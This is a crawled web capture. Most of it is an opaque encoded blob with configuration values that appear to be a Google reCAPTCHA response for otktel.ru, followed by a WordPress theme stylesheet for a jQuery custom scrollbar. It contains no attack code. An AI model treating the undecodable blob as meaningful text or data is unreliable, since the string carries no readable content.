w5DCvGw2wq/[base64]/wobCpx9USCt+wqnDkQhFw4VgYmXDljDCqFMvH8KMw6rDkcKXw7lqCkLDpcKSwpjCksOlUcOhbsOgLMKPw6vDqAfDpDLCtMKiDsK6El7ClDlzc8Oewo84Q8O2wrc+QMKqw4pTw4NfGsOuwo7DssKfVmQ0wr7CksO8MTvDgAbDu8KRFxPDvB5wAV11w5/Cs1PCgDrDqmoOWFXDkQnCokJGSAsrw4zDhMO1f3jDq2t7NBRIW8OjwoHDrXkhw7Mow7Yjw70AwrzCo8KjMDTDm8KxwpY0woHDgWwSw4V9MX4sV2TCim7CsloJw7kHa8OzDi0Pw7/[base64]/Ck8KkDy7DkMKEW8K/W1VURHMOw4hlBEYFfMK+a8KXw5TDtMKpw4MoVcKZbcO6DDJ9AcKgw7DCrnfDv1HDrXfCg1JAJMKOPMOyw65GwpcBwp9oIgnCnMKhTyXDqMKGUcKMw6dhw6g6B8KkwpvCnsOqworDnjHDq8ORw5XCo8K0L2fCvigfTMOhwq/DrsKgwph2KQYYKxjCqwVLwo7CkWwXw4rCuMOBwqPCoMKCwoPDpEfDusO4w57CuWfCsVbDk8KLKDYKwoRreTfClcOow6nDrQTDnH/Co8OAFiVrwpg+woYdQ3kNXzAKaSJ7JcO1GMOhLMKBwonCtQXCmsOXw6NwRgJVB17CjX8IwrnCq8Kuw5TCsHJbwqjDhShQw6bCrSxRw7cQRMKFwptzEcKSw5saQyg9w5bDpXZaWHVrXsOAw69mbAQweMKxYy/[base64]/Duj0AwoxbwqNFHUTDlQnCisK4NcKswrjDgMOZwpfDt8OuGjvCvsKbYzrCmcOvwoNOwqDCgMK6woBcCMOjw4dgwq8ywp3DvlQLw4BqSMOPwrwrM8Kcw43CkcOpwoUSwrbDqMO3UsK4w6VRw6fCkSMaD8KBw74rwqfChl/CikHDiR0Swql/P27DkF7DqhkcwprDpcOVQChXw5xoLk/CtsOFw6TCo0LDgz3DqG7Cg8OjwrASwqMew6zDs0XCv8KfJcKEw5sxO0AKw7g9woZ8aUdtfcKKw65cwoLDhHIgwp7CmT3CghbCsjRtw5bCj8KSw4zCgysSwotOw7JCUMOpw7zCjcOAwrTCncKjNmkEwrPDuMKUYy/DqsOPwpMXw77DisKxw6NsLWXDuMKTASTChsKSwpBRKhAOw6AVJ8Ofw7HDisKPCQVvwqQhecKjw6BCPiIEw55KdGvDjsKmZQrChmYsf8O3wq3CtcOhw6HDiMO6w79Qw6HDkMOywrhdw5DDo8OPwpjCucOJeis4w4rCpMO8w43DmwxPIgtMw7bDm8OIMEfDqVnDnMOwSF/[base64]/[base64]/CrQQPwqHCmHvCrlfCqiRwwrrCsMKqw6h0KVgtw5fCpFTDk8KVehwww7RMTMKcw7oGwo18w5jDtnLDjkp8w5QzwqZOw6bDgcOTwrbDjsKAw7UhJMKMw7TCkD/Dh8OMdAfCunHDqsOOHgHCoMKWZH3CisOFwp0tVHoYwq/Ct1g7TsOdYcOSwoHCnQDCl8K8QcK2wp/[base64]/DucKFwpEiLsKBPHRhw5d1wrIVGCLCoBAew5wZwpBIw43DvkLClW5gw7XDugMoIizCj3lgwo3CiG7Dgk7DocKMVjVew6/[base64]/Cq8KAw5sEwo04fsKRcU7DmkJ8E8KiFB0KwoPDsMOhQsOeE0Ytw5BYfcOPCMKmw4Q2w47CoMOjDjMew61lwoXDpj3DhMO8csOIRiDDrcONw5lJwr45wrLDjXjDpmJMw7QhdAjDjzEvJMOmwr/[base64]/DoTEjSsKuNcO2VChnw5TDucKLSRzCosKAwpM8RjfCmMOvwr9wDsKASlTCnANLwogvw4DDlMO3AMO3wobCnsO4wozCmiMtw73ClMK3Si/[base64]/w5Rkw7sUT8KVw4HCpmUOw7chHBPDuMKOw6lNw4DCh8K0HsKSTQkZcylUeMOswq3CscK+QBhow4Eew4vDrsO3w4kqw47DtwUGw6/Crh3CrUnCrsKuwoEmwr3CscOjwqEew6PDs8Opw7fDv8OSY8OzNULDnkgTwq3CsMKywrYzwpLDqcOgw6InIiTDscKuwo4swrlAw5fCqg1UwropwrrCiB1RwoRVbVnCusKRwpgMakpQwo/[base64]/w54nViDCh1NrDllnwpwXw65xwr7DrnPDun8CHw7DhcOcVlbCjA/DisKwCCvDj8KSw7TCgsO4IEJAJFdaG8K/w6IkPxvCiVxSwpPDh0Jlw4YMwoDDosOYHsO5w5PDh8KgAGvCpsK9BMK2wpU5wqzDvcKkK2bCgU0fw4PDl2Q/U8OjZUF0w5bCucOdw77DssOxKVrCpjMlCMO7JcOsaMOUw65sGXfDnMOsw6HDvcOEwp3CjMKTw406FcKuwq/DncO0XinDosKPWcOzw4ZiwoXCmsKqwrJjD8KrHsKUwqw4w6vCpMKMSiXDpMKtw6fDi00twrEaacKIwrJDTVXDu8OJEwJdwpfCl0R5w6nDmmjCrQbClA/Cvjhvwr7DpcKFwqHDrcO3wo0VacORTsOoVsOANUjCrcKzNQJBwq3DlWhNwoYbZQlSJ1Aow5/[base64]/DkMKLCMKVAVzCvyPDgMKWdgtsOznCvMKSwpg0wpoWfcKlDcOjw7zCnMOveWliwpZQWMO/LMKMw7XChkBIOsKzwp1lLAcEL8O5w6vCqlLDpsOAw4jDkcK1w63Cg8KkPsKVWzs4d1LCrMO/w78TEMKbw6TCkD3CisOFw53Cl8Ktw5TDscO5w4fCl8Krw4s0wohuwpPCvMK3YHbDnsKAMDxaw4gLRx4xw7nDp3DDjlbDhcOew4szYlbCiCpAw7vCmXDDmcKpQsKtcsO2eRPCocKoXGzCg3INTcKVecK/w7Mjw6dhKRdVwrpJw5IpZsOGEMKhwolWMsOdw5bCucKvASRCw7xJw6/DrgtTw4vDrsKMOWjDhsK+w64/O8OvPMK/wpTCj8O2KMOSRQ58wrgVecOmUMK6w5rDmy9/wqhSGDRlwoLDscKHAMOSwrAkw7bDgsOdwoDCgydyF8KMRsOnZDHDmV3ClsOkw7zDpcO/wpLDmMOlGl5PwrJfaDNtSMONKyHCl8OZZMK3dMKpw5XChk7DuyEcwplKw4RtwoTDmUlAHcO+w7bCll1Gw5sEGMKswrbDucONw7hhTcOkFA0zwq7DhcKvdcKZXsK8I8KEw5o9w7DDm1gmw49oKzgpw6/Dl8OIwobChEYEZ8OGw4LDqcK+MMOfQMKTQDYCwqN7woPCnsOlw5PClsOOcMO9wpFrw74rRsO7wpjCqFRBe8OYBcOWwo99JU/CnQ7DmWnCkFbCscKlwqllw4/DiMKhw5ZZEWrCuH/DpkZrw4QrLH3CkG/[base64]/CrVUdw67DqyTCqsOewpQ5BgbDvzB6wqA5wo5KHsOfTcOfwq8/[base64]/a8KBw4NSwrw/wrnDqG3DlcOoFcKoT8KkJcO+wrd+wqNDZDgAMn0mw4Mww7ZCw7UlMkLDlMO3SMO3w7VhworCiMKww6/Cn0pxwojCksKWHcKswo/Cg8KxJnvCjHvDscKjwr/CrsK5bcOKGQPCtcKgwqLDoQPCgcOpPD/Cv8KZUF87w7MYwq3DkirDlWbDiMKuw7Y8H1DDnGvDtMKbTMO1ecOOb8OyTC/[base64]/SCzCt8O+c1jDr8KDEAzCgBXCgkHDvwHDocKGw78gwrnCowE7LWfDicKeIcKpwq1XZXLCkcKRPAI3w50PHDgnNEYRw7TCpcOuwqpiwobCl8OtEcOLJMKOEy/ClcKTf8OBXcONw41/cAnCgMOJP8KOBcKYwq1RMhllw6rCrQo0HcOQw7fDj8Kgwrdtw43CvDt7DxAdNcK6AMOCw6cNwr9Oe8OiKHEvwqLCilDDgEXCiMKGw7bCicKswpQuw5pAM8Kkw5zCucKIBG/CtR0Vwq/Cp0oDw6A5XsOcbMKQEBklwrl/UsOewpDChcO8BcOZIcO4wrceURrCpMKgKsOYe8OuLis1wo5Jw6QCU8O4woLCqsOnwqRgU8KnQBw+w6Y4w6PCsXrDj8K9w50TwrzDqcKIAMKNAsKYTUtTw6R/[base64]/[base64]/[base64]/CssK6TcOIwqLDhMOJw5LCq8KofcOcwoEND8OPwoTDucOLw6HDksO5wqoUIsKoS8Onw4jDo8Kqw5EZwrLDncOMRBcRBhldw4tyTHIIw6UZw6pVamzDgcKIw6x3w5JsZgfDgcOud1/DnjkcwovDmcKjYy/[base64]/FRnCu8K0aw3CvcOveFpXw7zCuGPCo8ObXcKYEC/CscOUw7nDksKHw5jCp10acl1PQsKsJg1Xwrg+d8OHwoBBNndkwprCnzQnHBMtw5rDu8O3KcOcw6p5w513woIJwr/DnXZ4JzNdIzRpMGbCpsOsGxsCOAzDk2/DjgPCmcO+FWZjZGMSY8KiwqHDjG5TJwYTw4zCusODAcO2w78oY8OkPGsIOFDCgcKYIR7CsBQ2ZMKdw7/Cu8KMHsKTBsODN13DrMOWwp/Doz/DtldCRMK/[base64]/[base64]/DuMK/CMKMIGzDksKYYzAjYEUiVMOuBDRLw5VcXcO4wr5Lw4jDgiAQwrDCksKVw5/DrMKcMMKBdz0dPQ0JRi/Du8O6AklKEMKZW0bCoMK+w5fDhEorw4PCucO6Gy8twpQ8b8KTd8KxGjXDncKww7ssUGXDt8OJLcKSw7gRwrHDqjnClRzDpgN+w5kzwpvDiMOUwrAvN1DCksOkw5TDvgpGwrnDlcKvC8Obw6vCv0nCkcO/wq7Cj8KTwprDocOmwrTDh1HDmsOQw6FObGF/[base64]/woDCgWrDjifCvGN2wpl+bDI7CcKUesKXHxdxIT9TPMOkw6rDlzXDlsKXw4DDiC/CkMK3wpUBW3jCo8K8N8KqdnFUw5dhwpDCq8KFworCnMKBw7xVSsOww7x7KcOHPlg6OUXCgU7CoAPDgcKEwqLCl8Kfwo7Crg9ZK8OifVTDpMKWw60qMnDDpgbDtUHDtMOJwpHDusOow6NoMmLCmgrCj3NKDcK/wqLDgDvChGjCmSdJGMOowrgEbT1MH8KZwoAew4TCgMOPw71WwpbDijsaw7zCox7Cl8KowrFaTW7CvCHDtSjCuAjDi8Oawp9dwprCtXh2AsKGMFjDhhIuQC7Co3DDosKuw7fDpcKSwoLDkVTClmcXAsO/[base64]/[base64]/c0zDjlgFwrxjCMOEw7/Ci8KZBTR9wpBbHRjCoRDDk8KVw5sEw7kEw5vDvwXDiMOiwpnCtMO/[base64]/[base64]/Dh8OXCBc0w6PCksKnPmEOw5TDkR/Ds07DocO4GcOqM3Uyw6XDumTDgB3Drz5Gw4JUPMOcwqTCh0xcwrU5wq4pT8KvwoIgHznDhQLDlcK6wqBbL8KTw5Idw6tjwodGw7dawowww6rCu8KsIVjCuH1/w5MWwrHDpl/DiQ9jw71bwrl4w7IswpnDmQwLUMKcWMOaw6LCocOIw4ttwqTDgMOow4nDlGY0wrcOw6zDtRjCllrDoHrCkFzCo8Osw5vDn8OyFWxNw6wWwpvDsxHClcKuwpnCjx10KwLCv8OIVS4IIsOSODQYw5rCuCfDjsKsSW3CocO/ccKLw4nClcOvwpXCgsKVwp3CsWBHwo0gJ8Kzw6wbwrB7wpjCmRTDj8OfLQHCqMOLVW/Dj8OMeCZEC8KHd8Kmw5bCgcOdw7TDnRwZAFHDo8KMwqB7wrPDthjCpsO0w4/[base64]/DsK0wr7DgzbDkMOJM8KeI11LV8O7ZsOkbgdsWMKWBsOIwpzDgsKsw5TDuE5kw6ZZw4fDrsKJJ8KpecKvP8OlMcOGV8K0w5/[base64]/CvFxrw5TCtcOFwrPCtkNgwp/Ds3HCm8KZBsKIwrrCtG01wqgmeEnCv8Kiwo4Dwp9CRXZww4TDjl9jwpB/worDkSYCEDNtw5kywpfCin00w7t1w7XDqhLDvcO4DMOqw6/DicKIOsOYw6oJT8KOwrQSwow0w6LDicONJn8ywrrCsMOEw5wdw6zCplbDhMKbLn/DjV1Jw6HCk8KKw4sfw4ZqR8OCRDwvFFBjH8KZIsKpwrtPVD3CgcKJSmHCtsOTwpTDl8Oiw7MkbMK6MMKpLMOrdw4Qw4QpOA3Ch8K+w6MPw7U1YiJJwo7CvTbDvsOfwodUwoJ2QMOsPcKjwpgZw7Aaw5nDtg3Dp8K8HwtowrbCtT3CqWzDmV/DuV7DkizCv8KnwolGbMOBeX9UKMKGecOBQQ5TfCfCqC3DqMOKw7/Csy1fw6g2ViEDw4kSwpJtwqHCgkLCulZfwoMxQ3TCqMKcw7vChsOaGE9Vb8K3A3kcwqtDRcK1ccOdUMKnwop7w6rDjcKpw4VBw4dXdcKPw67ClGXDtgpEw7zCgsO6FcKSwr5yKXXClhHCn8K6MMOUBsKTHw/Cp0oTHcKNw4LCpcOMwroUw6nCpMKaGcONBF9IKMKEMQRFRHDCn8K8w4YIwqPDsB7DlcKbesKmw70/Q8K5w6rCiMKHSgfDkE3CocKeVsOIw5PCij7CoCAqXsONNMKVwoLCtg7DhsOdw5rCuMKhw5tVWyDCvMKbQUkdQcKZwp8rw6kUwp/CsXdswposw47CpwIbDWceHCPDncO8e8OmclkPwqJwVcOgw5UvQsKAw6MVw7HDjnogSsKEC2paE8OqVUfCpF3CmMOnVCzDiz8lwq4PYTMAwpTDhQ/Cq1pHEVUdw4jDkTVewpZ9wpAkw4pNC8KDw47DgFHDs8OWw4DDj8OpwoRKOsOAwrwpw7tzwpoNYMOBEsOyw6fDlcKsw7TDn3vDvsO7w4fCucOmw6FFYHcXwrPCoRTDrMKEWlBmfMO/YwNMw7zDrMOww5/DtBVrwoE1w7ZWwonCusKRB0onw7DDoMOaYsOww6NtJyjCo8OPFAIew60gW8K/wqLDth7CjUzCu8ONHk/[base64]/LCMSZ2gwY8O1XEjCtMOEw5Epwodyw6Ufex/DjR7DksO/[base64]/Cu8KawrcsO8OTWMKaw6gbw5Fmw6XDo8OTwrp6D1Nwc8KQTwY0w4ZtwpBLXSkCbxzDqWrCrcOTwpRbFAlKwqPCisOOw6Y4w5rCgMKfwqgCGMKVdH7DpRQYQ23Dgy3Dp8OiwqIXwp1SOjBGwpnCkkdIWVIHccOBw5vDrx/DjsORAMO4CwUuan3CiF/CmMOvw7zCnArCi8KzD8Kgw5IAw57DmcOew5pfE8OcO8Osw63Csyh3PBnDnhDClnLDnMOPesOaBxIKw5VfIUnCi8KhM8KVw6g0wr5Sw7cCwrfDpMKIwpfDm1EQLy3Ck8Ogw6jDmsOgwqnDqDRYwpgKw7rDj2PDnsOvXcKjw4fDpMKDXsOxY3YzE8O/[base64]/[base64]/[base64]/CmnNBwp3DiMKpZD/CiDLCiMOQw4g4woDDmVTDkcOgE8KYYR8iKMO0ZsKzGD7DsWTDiFZnZMKGw6TDoMKOwpLDqQDDtcO1wo7DgUbCtwoVw4R0w6UTwqw3w7vCp8KjwpXDk8OZwoAyYD4QMmLCnsOawrMtdsOVUk0lw5EXw5/DpsKDwqAfw6lawpPDjMOVwpjChsO3w6V6JRXDhBPCsTsYw4YFw4RIw4/[base64]/[base64]/Dv8KLw5bCpzQEw6XCqmVqwqcVBcKmw4ANW8OdH8K2D8KPfsOow5LClhHCicOID2UIYk/CrsOJT8KBNV41Wi4Tw41Jwoh8esOcw7IZaRsjJMOSXcKLwq3DpC/CssOuwrvCt1jDljfDpsKyAcOwwp1tWcKBR8OoNxDDicOGwpnDpGVTwqbDl8OaAnjDuMOlwpHDhBDCgMKIdWlvw5RXPcKKw5Iyw5XDrWbDjzIGJcK/wociJsKUa03CohJ2w6nCgcOXP8KXwqPCtn/[base64]/DqATCgMOfw61Hwo/DkHXCiMOcTMOmLWjDlsO+XcK7J8K/w7IAw69cw5YFYzjCgE3ChDDCsMOZJ3pGVAzCt20iwpchYwfCocOlUSIcE8K2wrMww5DCs0fCq8K3w4kkwoDDrMK3w4w/B8O3wo49w7PDk8OUKnzCsx/DuMOVwp44fwjCg8OZGw/DtsOHS8OfcSdKKcKjwozDr8OvDmrDicOEwrUCQF/Ct8K0BBPCnsKHWy7DtcKRwqJRwr/DsxHDnDF+wqgcOcKiw79xwrY6ccOdORBSdXcfeMOgZFgRTsO0w4sieB/DohzCsVAqDCs2wrLDqcKDY8KGwqJ7WsKjw7UYfTvDiHvCkEB4wo5Bw4fCuSfDlMK/[base64]/CqifDvUHCmsOjwpjDkxNgw4EDM2fCgF7DvcORwoEmcHEWPB7CmFLCp1rDm8KcQsKdwoPCrCQPwpjChMKvTMOPSMOswq4ZDcODH2s2A8Ocwp1zNi99W8Kiw5wLEUdNwqDDvlEYw6zDjMKiLsOXY1rDs1w9Z27ClS0COcKyY8KyFMK9w5PDqsKRcDwLaMOyXB/DssOCw4F/fAkREcObSFRowqrDicKOasKIXMKtw7HCjsKhOsONaMKyw5PCqsODwplaw7vDvVYsUgFBZ8KPXsKiWAfDjcOjw4RcDCcLw4PChcKncMKXIGrCqcOibXlQwoIAWcKmCMKQwpokwoYrK8Omw7p3wp9gwqbDucK3Kw1fW8KtYDTCrlrCosOswogewq4XwpApw4/Ds8OSw6zCnlPDhTDDm8OYRcKCHjVYR2bDhxPDgsKsE311VBBNL0jCgBlUdH4iw5jCscKDDMOUKhgWw4TDplrDgAfDvMOvwrbDjE0yNcOywpMGC8KLWRXDnQzCgsKqwo5GwpvDpl/CtcKpf20Pw4vDiMO+Q8OcG8O9wrnDrEPCrjAsX1vDv8KzwrrDvMKuJF/Dv8Oewr/[base64]/[base64]/CuMKlw6RsHSwHwpTDkMOiwqHClhMxS0klLXHCg8KrwrfCusOSwrpXw5oFwp7ChcKDw51xbU3CmGDDuCp/[base64]/CvSnCksKwaEnDq8KiG8KLA2DDrsOVDjUaw7/[base64]/QsKPU8O3JQ/ClFrCg3IBXRdXw73CplpKHcKHDsK2NwrCiw1VEMK7w4UaYsOdwqBEC8K5worCp0oBAQwyOy0POcKuw6vDrMKaWcKuw7Fmw5/CoBzCtzVMwpXCqiHClcK/w5lCw7XDsU7ChUxFw6NnwrfDtG4DwrIdw5HCr07CvSNdNX50STxfwq/Cg8ONDcKdciM/U8O5wprDiMO+w6PCrcOFwoMvOj7DhD8bw7spR8OPwoTDvE/DgsKcw6QPw4jCl8KLeQXCi8Kfw67DozsXMm7CrMOPwqd7G00eN8OZw6rDgMKQJXc2w6zDrMOvwrfCqMKzwqkxHsO+X8Oww4ILwqjDpmVCbipyA8OqRGTCgsOef3oiw6HCgcKWw4thKwDDsgPCgcO9PMK4aQHCoQRBw4BwNH/DjMOcWcKQHB5QaMKAGmRbwrEuw7vCt8OfUTDCpWhaw4PDvcKQwqQrwpfCrcKFwp3CrxjCow1ww7fDvMK8wqYjQ0k6w75Iw6wkw6XDvFwAdFPCtQ/DkHJSFhh1BMOsXUEtwplsbSkjW2XDvn8jw5PDpsKmw51uNxbDkUUKw70Aw4TCl3o1R8KWUGpPwotrbsOtw6wMwpTCrEAdwqjDpcOqYR3Dly/DomRgwqA9DsK8w6gywo/CmsOXw6/CiDpvYcK/T8OSOCvDmCPDmcKLwr5PRMO6w6UffcOfwp1qw7lfBcK6XHrClWHCocK9egRMw5U8OyDCmkdEw53CksOSb8K7bsOXGMKpw6LCi8OtwrR7w4Ygal/DvEB1FkdXw71hCsO6woQSwqvDjRUFA8KMAnhaeMOsw5HDiixXw4toKFnDtxrCqCnCrk7DmsKrbMO/woA/[base64]/CicKDwr0yVsK+w6HCql3DiRBHwr0/[base64]/DisKiEi0Uw5RCPnTDq8Oiw4YGw51kf8KYwog6wrnCscOTw65MG09+XjTDmcKmEBLCucKnw7vCosK5woowPsOaUSpBfDHDisOMwqlXF2DDrsKcwrwDYBU7w4w2S1/DkTfChnEAw6zCsWXCn8KSOMKQwo4RwpAmBTUjE3Zgw5XDkgJ8wr/CthjDjShlRi3CgsOtb1jCrcOoRcKiwrMcwofCmWZawpA0w51zw5PCjcOHWE/CisKJw7HDvynDsMO5w5LDgsKJQcKVw7XDhDgyOMOkw7pgEnZTw5nDjSfDoHQfTk/[base64]/DtsKHPDTDkQVNw4zChMKQwqDCkHZXw6tMDkfCuCtdw4vDisOHBMOuYAksC2XCvyPCq8OLwo7Do8ONwo3Dm8O/woN0w6vCl8Oicg0mwp5hwrHCt1rDpMOJw6RbasOOw4E3K8K0w4lyw4wTfVfDu8OQXcOzV8Orw6TDvsOuwrctISA4wrTDqz1sZEHCqMOVFgBpwqrDocK/wpEYS8OLLWJCOMKTAcO/wr/Cq8KwA8KqwrzDqcKqTMOUPMOiRzZ4w7c8TxUzZMO8GHRwcgLCmsOow75TKmIxAsOxw7bCo3hcCTR1WsOpw7nCuMK1wqLDoMKiVcOnw4vDvsOIZmjCjMO3w5zCt8KQw5V4WcOOwpnCnkPDoT7CssO7w7vDm0bDn3wpJ2cUw7U/PMOvJcKjw4BTw6Fpw67DicKHwr92w4TCj1s7wq1OccOwICnDrwVZw6YAwqV0UUfDlwojwrU8b8OPwpMmFcOYwoMqw7FMMMKJXnc6fcKRAsKFaUc2w7ZeZ2DDv8OnC8Kzw5XCjwPDvGXCgMOKw4/[base64]/DmAHDnn/DsFw8wo/[base64]/OhcKIcK/wqTDhiYJTXIGM8KLBcKac37Ck3LChcORfCXCp8KtM8OgW8KjwpRZK8O3TMOSExhUG8Kzwq5TaVHDh8OnEMOuBsOjdU/Dv8OOw5TCg8O1Hl7CuhRjw4kvw63DscKgw4pgwrxFw6/CpcOwwqMFw5skwo4vwrfCn8OCwrvDvxTDicOTJDzDvELCvhvDuAvDgcOYGMOINMOgw6zCnMKzTxXCgsOmw59/QGHCisOeYMKFdMOGecOUM2zClQTCqAHDkQJPP3Q9IVo8w79Zw5bCmxPCnsK2dF51CxvDnsKkw6Y6w7JwdCnCp8OewozDm8Ohw5PCi3DDosOTw6Z5worDucK0w45FCHTDlMOXMcKrIcO9Z8KDP8KMKcKrIw1/YzrCgBrCl8O/RjnChcKrw7vDh8K2w6bCp0bCuHoZw6nDgwcpXA/DiXwlwrPCnmPDigcLfQnClBx7CcKaw7Y3PArDvsOVBMOHwrHCisKLwqDCtsO4woAewqZbwo/CrxQQGGMAH8KOwrFsw6hPw60DwoTCtsOEOMKCIsO2fHdAdng/wphBKcKGLMOdYsOywoYjwoYiwq7CqzhxQcOOw4vDh8OgwogowrbCuk/DscOcWsOiHVItdG3CmcOtw5fDmcKCwoLDqBrDn2kfwrkTQ8KywpbDpjHCjsK7OcKJfh7Dg8OdOGtSwqHDlMKNX0/ChTs4wrbDt30/LmlWH11qwpRDexZow4zCnRZgXXrDp3bDtcOmwoJCw6TDgMOlO8OmwoJWwo3DtBdiwqPDg0vDkyFVw4M2w4FnPMK/cMOwBsKLwoU2wo/Du1RCw6nDjDhvwrwhwohQecObw449IMKYGcOswpwcCcKYImHDsQTClMK0w5EfAcK5wqDDqH7Dn8KxSsKjIcKRwol4PmZ/[base64]/DhMOiZThzw6MTwpfDucKAfwZsLsOgwoAsPcKsLz4Dw6LDicOgwpByScK9bcKDwpI4w7ICa8Ojw4spwpjCg8O/FBfCu8Kcw5x4wqx/w47CvMKYBE1ZP8OzBcOtMWrDviHDtcKXwq8gwrU1w4HCh04fM1fCkcKzw7nDmsKmw4DDsgEYBxsLw6kMwrHCtUNWUE7Co0LCoMOsw4jDg2nDgcOzCX/CicKkRRfDkcKow6IvQ8O8w6jCsVzDucOHEsKAJMOWwpjDlGTCk8KPWMOMw77DlxVzwopWNsO4w4/DnnwNwrcUwoDCmmHDgCMuw4DCpGXDsQ0RDMKMOhLCu19jPcKbOyU6G8KqSMODQBXCpC3DscOxfxxww5NSwoAzOsKGwrTCiMKbfiLCrMORw4tfw6lvw5sgBynChsO4wqw3wpXDqznCgQDCpMK1E8KLSz9IWy9Pw4TDkxF1w63DgsKNw4DDh2FSNWvCp8O/QcKiwrpHV05XScK2GsO8GTtPYXXCrcO1ck4gwpdGwrYXRcKNw5DDvMOmFMO1w4IpSMOfwqrCvGrDtiNYO1Bld8OWw6hRw7J2aV8+wrnDvw3CvsO1N8OpdRbCvMKew48hw6cRKcOOCn7DpQDCt8KGwq14WcOjVWYMw5PCiMOJw4dlw57DlMKnS8ODNxVNwqBxIlV/wrtwwqbCshbDlSHCs8KzwrzDmsK0djfDjsKybnwOw4jCtz4rwoB7TmlqwpHDn8Ohw4bDuMKVWsODwpXCqcO4RMOlfcOiPcOLwrYEacOoMcKvCMOxH1HClnbCjUvCvcOXJTvCqcKxZHHDrsO7FsKoF8KaGMKlwpLDqR3DncOBwpU/A8KmdcO/GHIMe8Ogw4zCuMKiw5w8woPDtGXCvcOJIgrDosK0Zm5HwqbDmMOCwoogwpvCkSDCisKNw6lewprDrsK5KcK5wowPIxwjM1/[base64]/DnMOdwobDl8KRGyxgGlJ8OXpLNwnDscKBOSQFw5bDui3Dp8K5EXpKwokPwrMCw4bCpMKew4EEPXhhWsOfb3Brw7E/[base64]/Dr8OawpbDm2sgNDDCvcOLP8KuG8OFwojCgzgJw6IQekfCn10/wo/DmBEZw6fDthbCicO/dsKiw5NOwoF7wolBwq4gwq0aw5nCkD1CB8O3Z8KzHgDClDbCvGY9DBkVwoUjw79HwpYrwr9Ww7HDtMKZa8K4w73Cq1YCwrsvwoXCvn4xwrtewqvCg8O7MU/DgQFPIcO/wq9mw40aw4LCoEDDn8KQw7s/RUd4wp0ew4p4woofOHs2w4bDkcKBF8Oow7nCtHo0wok6RSxbw4bCi8OAw6NCw6XChRgIw5LDlzN/SsOQccOaw6XDjmxMwrXDoi4pAhvCghIPw5I1wrHDqlVFwpc9KC3Cj8K8wqDCmC/DjMONwpopUsKCS8K2dDB7wojDoTXDtcKxXSZDZC0WVSHCjSYlTUs5w4Y3TkBIf8KJwpEowo3Cm8Oxw5/DisOXXDgLw5XCh8KEDBk1w4jDpwFKaMK/[base64]/DjVgxw5DCp28vcAHCg8Okw6bCjcKswrYyw77DrzV7wpfCvcKGNMKLwp8PwrTDminDq8OuFDkrMsOPwodSYmsEw6gsOUkSPsOQAcOnw73DscOqBjwSODsZJMKWwodiwohncB/[base64]/w7nDnD/DgX01UsKMw5zCv2wEDcKyEkfCmsOJwqsJw4zCgCo6w5TCjMOUw7DDo8OEIcKawp3CmUhgCMKewp5qwpsOwrliCmo1Hk8LasKqwoLDo8K5HsOswqbDo2xewrzCtEcPwpdLw4g2w7U/U8O/acOdwrwPMcKawpwbbhtFwqMONENMw7o9P8O7wrnDpTvDv8KxwonCmhzCsn/Cj8OBXcOrSsKzw4AQwr8KN8KqwqEOAcKcw60vwofDhj/DuXhZQRjDuAAYHsKnwpbDicOtQWnCv1lKwrBlw5ARwrzCng4EfFPDpcKJwq4hwqbDs8KFwoZ9R3Y9wqbDgcOBwq3Dh8KEwqwZbMKJw7fDkcO0EMOeKcObVwBRJsKYw6rDmg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,726],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x228egZ33tf9muvorTLH65fMzD8i/PGNrtpUanCv5I6ENA\\u003d\x22,0,0,null,1,1769786037616,0,0,[120],null,[240],\x22RC-BL0ZQAW99JMSpw\x22,null,null,null,null,null,\x220dAFcWeA76XNdulCbH34fq1KoFLlUy65e5Gd39Y61vwjpdQIG168u3HRlcMqhDsi0vrfDBv_fv1BtUtqqxZZ7xKrIMIKmsnrkLWQ\x22,1769868837467]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/jquery.custom-scrollbar.css?ver=6.4.7
body_size: 673
content:
.scrollable{position:relative;}
.scrollable:focus{outline:0;}
.scrollable .viewport{overflow:hidden;position:relative;}
.scrollable .viewport .overview{position:absolute;}
.scrollable .scroll-bar{display:none;}
.scrollable .scroll-bar.vertical{background:#ccc;height:100%;position:absolute;right:0px;}
.scrollable .scroll-bar.horizontal{position:relative;width:100%;}
.scrollable .scroll-bar .thumb{position:absolute;}
.scrollable .scroll-bar.vertical .thumb{left:0px;min-height:10px;width:3px;}
.scrollable .scroll-bar.horizontal .thumb{height:100%;left:0;min-width:10px;}
.not-selectable{khtml-user-select:none;moz-user-select:none;ms-user-select:none;user-select:none;webkit-touch-callout:none;webkit-user-select:none;}
.scrollable.default-skin{padding-bottom:9px;padding-right:10px;}
.scrollable.default-skin .scroll-bar.vertical{width:3px;}
.scrollable.default-skin .scroll-bar.horizontal{height:6px;}
.scrollable.default-skin .scroll-bar .thumb{background-color:#ff6600;border-radius:4px;cursor:pointer;moz-border-radius:4px;webkit-border-radius:4px;}
.scrollable.default-skin .scroll-bar:hover .thumb, .scrollable.default-skin .scroll-bar:active .thumb{opacity:0.8;}
.scrollable.gray-skin{padding-right:17px;}
.scrollable.gray-skin .scroll-bar{background-color:#d3d3d3;border:1px solid gray;}
.scrollable.gray-skin .scroll-bar .thumb{background-color:gray;}
.scrollable.gray-skin .scroll-bar:hover .thumb{background-color:black;}
.scrollable.gray-skin .scroll-bar.vertical{width:10px;}
.scrollable.gray-skin .scroll-bar.horizontal{height:10px;margin-top:2px;}
.scrollable.modern-skin{padding-right:17px;}
.scrollable.modern-skin .scroll-bar{border:1px solid gray;border-radius:4px;box-shadow:inset 0 0 5px #888;moz-border-radius:4px;moz-box-shadow:inset 0 0 5px #888;webkit-border-radius:4px;webkit-box-shadow:inset 0 0 5px #888;}
.scrollable.modern-skin .scroll-bar .thumb{background-color:#95aabf;border:1px solid #536984;border-radius:4px;moz-border-radius:4px;webkit-border-radius:4px;}
